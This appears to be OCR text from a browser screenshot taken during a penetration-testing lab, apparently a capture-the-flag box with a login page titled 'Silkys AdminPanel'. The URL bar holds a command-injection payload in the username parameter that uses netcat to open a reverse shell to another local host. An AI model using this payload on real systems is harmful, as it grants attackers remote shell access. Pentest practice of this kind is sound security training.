 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.0.90/admin.php?
192.168.0.90/admin.php?username=/bin/nc%20192.168.0.95%201337%20-e%20/bin/sh&password=test
Start Parrot Wiki Community privacy pentest learn Donate New Tab
Silkys AdminPanel
Login
Silky.jpg admin.php index.html nopesry.html nothinghere.html Falscher Nutzernamen oder falsches Passwort
Waiting for 192.168.0.90...
22:50